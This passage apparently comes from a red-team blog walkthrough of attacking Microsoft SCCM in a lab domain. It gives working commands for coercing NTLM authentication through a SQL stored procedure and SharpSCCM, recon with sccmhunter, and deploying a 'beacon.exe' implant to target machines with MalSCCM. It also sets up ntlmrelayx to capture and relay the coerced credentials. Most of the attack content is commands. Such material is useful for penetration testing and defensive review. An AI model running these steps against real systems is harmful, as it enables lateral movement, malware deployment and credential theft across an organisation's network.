
Whilst we are likely to have a faster route to domain compromise via a ‘Full Administrator’ SCCM user, Task Sequences might contain other credentials of interest, which arent AD-based. For example, credentials to cloud accounts.
Coerce NTLM Authentication
Thanks to a tweet by Mayyhem, we can use the sp_CP_GenerateCCRByName stored procedure to coerce the site client installation account to authenticate to the ADMIN$ share on a machine of our choosing. We can also specify an IP address rather than relying on SCCM-managed hosts.
USE CM_S01
GO

DECLARE @return_value int

EXEC    @return_value = [dbo].[sp_CP_GenerateCCRByName]
        @MachineNameList = N'10.10.0.161',
        @SiteCode = N'S01',
        @bForced = false,
        @bForceReinstall = false

SELECT 'Return Value' = @return_value

GO


Primary Site Admin
With ‘Full Administrator’ access to a Primary Site, we can perform a number of powerful attacks against clients managed by the site. This is by design, as a primary site is a Tier 0 asset.
The most basic attack would be to create a group of users we want to target, then deploy an implant to all of their machines using the SCCM GUI. That is quite lame, so we will instead use commands we can execute from within a command line.
At this point, we will assume we have performed a site takeover attack (via AdminService API or SQL).
Recon – Perform Recon Queries
Using sccmhunter we can run recon commands using the AdminService API to gather data and avoid more noisy methods. For example, the admin and pivot methods allow for collection of various forms of recon data.
I encountered a unsupported hash type md4 error whilst running sccmhunter. As always the solution is found on StackOverflow – we need to update the requests-ntlm library with the following command:
python3 -m pip install -U requests-ntlmTo start with, lets run the admin module, with the following command:
python sccmhunter.py admin -ip 10.10.0.101 -u "SCCMLAB\joe.bloggs" -p "a" -debug
After collection, we are dropped into a CLI where we can run further queries on the data. We can use the help command to find out the available features.

For example, we can find details on all the applications:


Or all of the collections:
To take this to the next step, we can use the pivot module to run further commands. For now its a PoC within sccmhunter, but no doubt we will see this further developed in the future.
We can use the help command within the interface to see the commands available to us:

For example, targeting server2.sccmlab.local, which has a device ID of 16777220:

Lateral Movement – Deploy an application
There are several ways of doing this, for this example we will use MalSCCM. To perform this attack we will create a group of computer objects and then deploy a payload to them. We can create user groups, but due to MalSCCM having to guess the most likely computer object based on the user, it is safer to set the computers manually. Whilst using the tool from an ‘infected’ client device, I found I had to specify the SCCM server with each command to avoid any errors.
To create our group, we will run:
MalSCCM.exe group /create /groupname:1337TargetGroup /grouptype:device /server:sccm.sccmlab.local
We will then set our target device, I had to use all caps rather than using a FQDN for this to work. It is likely that this needs to match the name as shown in the MCM portal, which appears to be the hostname in uppercase.
MalSCCM.exe group /addhost /groupname:1337TargetGroup /host:SERVER1 /server:sccm.sccmlab.local
As mentioned by Nettitude in their post on MalSCCM, in order to deploy an application, we need to host the application on a share which the computer account is able to access. For this example we will pretend that we have found an open share.

Lets now create our malicious application, with the following command:
MalSCCM.exe app /create /name:OhDearOhDear /uncpath:"\\SCCM\Open Share\beacon.exe" /server:sccm.sccmlab.local
Now lets deploy this application to the group we created earlier.
MalSCCM.exe app /deploy /name:OhDearOhDear /groupname:1337TargetGroup /assignmentname:ItsRainingShellz /server:sccm.sccmlab.local
And finally, we can optionally coerce the targets in the group to check in, speeding up the deployment time.
MalSCCM.exe checkin /groupname:1337TargetGroup /server:sccm.sccmlab.local
After hours of banging my head against a wall I couldnt get this to work, but here is what I should have seen:

We can do this all in one using SharpSCCM exec, using the -i or -n parameters, we can deploy our payload/executable to a collection of users.
Lateral Movement – Arbitrary NTLM Coercion
For this attack, we add all of our targets into a group, then create an application which has its UNC path set to one we can control. This application is then deployed and the targets will attempt to authenticate to our share. From this point we can relay the authentication onto a service of our choice. For this example, I will just capture the authentication using ntlmrelayx to prove that it is a viable attack vector.
The command given in Chris’s original writeup has since changed, with the -mp and -sc arguments now required. Note that the targeted device (-d) has to match the hostname. In our case, we had to use SERVER1 rather than server1.sccmlab.local.
SharpSCCM.exe exec -mp sccm.sccmlab.local -sc S01 -d SERVER1 -r 10.10.0.161
As usual, we will setup ntlmrelayx to listen in for inbound SMB connections:
python ntlmrelayx.py -smb2support -ip 10.10.0.161 -socksAnd we get inbound authentication requests after SharpSCCM deploys an application. We could relay this onward to a number of services.
Conclusion
And there we go, a whole range of ways of compromising SCCM! Undoubtedly there will be more attack paths and research being released over the coming months, so it is well worth conducting a review of attack paths into and within your own SCCM estate. Using BloodHound is a great way of doing this.